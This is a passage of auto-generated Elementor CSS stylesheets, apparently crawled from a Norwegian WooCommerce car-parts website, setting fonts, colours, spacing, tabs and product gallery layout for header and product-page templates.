0px;border-color:#3D3D3D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 30px 0px 30px;}.elementor-4531 .elementor-element.elementor-element-e477565 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-12e1cbd .elementor-repeater-item-abfbc90.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-a5e66eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-text{color:#FFFBFB;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-d43d5d1 > .elementor-element-populated{border-style:dashed;border-color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-26114b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-text{color:#FFFBFB;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field{font-family:"Nunito Sans", Sans-serif;font-weight:600;background-color:#02010100;color:#FFFFFF;border-style:solid;border-color:var( --e-global-color-accent );}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field::-webkit-input-placeholder{color:#FFFFFF94;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field::-moz-placeholder{color:#FFFFFF94;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field:-ms-input-placeholder{color:#FFFFFF94;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__submit{background-color:#C7090900;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-trigger{background-color:#C50C0C00;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-close{background-color:#02010100;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-0e488b2 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-12e1cbd:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-12e1cbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-4531 .elementor-element.elementor-element-12e1cbd{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4531 .elementor-element.elementor-element-12e1cbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4531 .elementor-element.elementor-element-1d9795a{--e-icon-list-icon-size:30px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > a{font-size:12px;}.elementor-4531 .elementor-element.elementor-element-775b178{--e-icon-list-icon-size:30px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > a{font-size:12px;}.elementor-4531 .elementor-element.elementor-element-dfbf783{--e-icon-list-icon-size:30px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > a{font-size:12px;}}@media(max-width:767px){.elementor-4531 .elementor-element.elementor-element-a390877 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px !important;}.elementor-4531 .elementor-element.elementor-element-3a72a3b > .elementor-element-populated{padding:20px 0px 20px 0px !important;}.elementor-4531 .elementor-element.elementor-element-c1f8290{text-align:start;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-wrapper{text-align:start;}.elementor-4531 .elementor-element.elementor-element-750fa23{margin-top:-12px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-1d9795a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > a{font-size:15px;}.elementor-4531 .elementor-element.elementor-element-775b178 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > a{font-size:15px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > a{font-size:15px;}.elementor-4531 .elementor-element.elementor-element-cd9ff19{text-align:start;}.elementor-4531 .elementor-element.elementor-element-9ba890c > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-4531 .elementor-element.elementor-element-550f7b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-32284b0{text-align:start;}.elementor-4531 .elementor-element.elementor-element-c479ff4{text-align:start;}.elementor-4531 .elementor-element.elementor-element-df6c805{text-align:start;}.elementor-4531 .elementor-element.elementor-element-72b2d20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 > .elementor-widget-container{margin:-10px 0px 0px -17px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-4531 .elementor-element.elementor-element-394efd2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 > .elementor-widget-container{margin:-10px 0px 0px -17px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-4531 .elementor-element.elementor-element-24ae198 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c > .elementor-widget-container{margin:-10px 0px 0px -17px;padding:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-4531 .elementor-element.elementor-element-8a9eb97{text-align:start;}.elementor-4531 .elementor-element.elementor-element-2c04008{text-align:start;}.elementor-4531 .elementor-element.elementor-element-e477565{padding:0px 0px 15px 0px;}.elementor-4531 .elementor-element.elementor-element-5b9b2ee{width:33%;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-5b9b2ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-5b9b2ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-a5e66eb{--e-icon-list-icon-size:20px;}.elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-a5e66eb .elementor-icon-list-item > a{font-size:13px;}.elementor-4531 .elementor-element.elementor-element-d43d5d1{width:33%;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-d43d5d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-d43d5d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-d43d5d1 > .elementor-element-populated{border-width:0px 1px 0px 1px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-4531 .elementor-element.elementor-element-26114b5{--e-icon-list-icon-size:20px;}.elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-26114b5 .elementor-icon-list-item > a{font-size:13px;}.elementor-4531 .elementor-element.elementor-element-023d927{width:33%;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-023d927.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-023d927.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-023d927.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4531 .elementor-element.elementor-element-b93ce51{width:auto;max-width:auto;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__field{font-size:22px;margin:1px 1px 1px 1px;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__submit-icon{font-size:19px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__submit{padding:10px 10px 10px 10px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-trigger-icon{font-size:16px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-trigger{padding:1px 1px 1px 1px;}.elementor-4531 .elementor-element.elementor-element-b93ce51 .jet-search__popup-close-icon{font-size:21px;}.elementor-4531 .elementor-element.elementor-element-0e488b2{width:auto;max-width:auto;text-align:end;}.elementor-4531 .elementor-element.elementor-element-0e488b2 > .elementor-widget-container{margin:0px 0px 0px 2px;}.elementor-4531 .elementor-element.elementor-element-0e488b2 .elementor-heading-title{font-size:13px;}.elementor-4531 .elementor-element.elementor-element-12e1cbd{z-index:100000;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-5131.css?ver=1768639880
body_size: 2669
content:
.elementor-5131 .elementor-element.elementor-element-7d993cc .elementor-repeater-item-34cc955.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5131 .elementor-element.elementor-element-5d4df47 .elementor-repeater-item-3062174.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:24px;color:#000000;background-color:#FFFFFF;border-style:none;padding:5px 10px 5px 10px;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .jet-woo-swiper-vertical .swiper-pagination.swiper-pagination-bullets-dynamic{width:12px;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .swiper-pagination .swiper-pagination-bullet:hover{background-color:#000000;}.elementor-5131 .elementor-element.elementor-element-f9cd0b9 .swiper-pagination .swiper-pagination-bullet-active{background-color:#000000;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5131 .elementor-element.elementor-element-8e6f939 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-8e6f939:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5131 .elementor-element.elementor-element-8e6f939:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(8px/2);}.elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body:not(.rtl) .elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-8px/2) + (-1px/2) );}body:not.rtl .elementor-5131 .elementor-element.elementor-element-8e6f939.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-8px/2) - (1px/2) );}.elementor-5131 .elementor-element.elementor-element-8e6f939{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:900;line-height:24px;color:#000000;}.elementor-5131 .elementor-element.elementor-element-8e6f939 a{font-size:14px;color:#000000;}.elementor-5131 .elementor-element.elementor-element-f8a326c > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5131 .elementor-element.elementor-element-2e1651a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:500;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5131 .elementor-element.elementor-element-931eca0 > .elementor-widget-container{padding:30px 0px 5px 0px;}.woocommerce .elementor-5131 .elementor-element.elementor-element-931eca0 .price{color:#C70909;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:700;line-height:18px;}.elementor-5131 .elementor-element.elementor-element-4d4f719 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-5131 .elementor-element.elementor-element-6a23a99 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-addto-cart[class*="wl-style-"] form.cart button{color:#FFFFFF !important;padding:0px 0px 0px 0px;background-color:#C70909 !important;}.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-style-1 form.cart button{color:#FFFFFF !important;padding:0px 0px 0px 0px;background-color:#C70909 !important;}.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-5131 .elementor-element.elementor-element-6a23a99 .wl-style-1 form.cart button{font-family:"Rubik", Sans-serif;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5131 .elementor-element.elementor-element-13cb635 .cart button, .elementor-5131 .elementor-element.elementor-element-13cb635 .cart .button{transition:all 0.2s;}.elementor-5131 .elementor-element.elementor-element-13cb635 .quantity .qty{transition:all 0.2s;}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-icon{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-icon{color:var( --e-global-color-text );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text, .elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-icon{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-icon{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text, .elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-icon{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-icon{color:var( --e-global-color-primary );}.elementor-5131 .elementor-element.elementor-element-40d155c > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper{align-self:flex-start;justify-content:flex-start;padding:0px 0px 15px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{align-self:flex-start;border-radius:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{justify-content:flex-start;border-radius:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#222222;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#222222;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:3px 10px 3px 10px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:3px 10px 3px 10px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab, .elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-accent );}.elementor-5131 .elementor-element.elementor-element-40d155c .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{color:#222222;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-0d51d7c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5131 .elementor-element.elementor-element-5d4df47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9E9E9;padding:10px 10px 10px 10px;}.elementor-5131 .elementor-element.elementor-element-7d993cc > 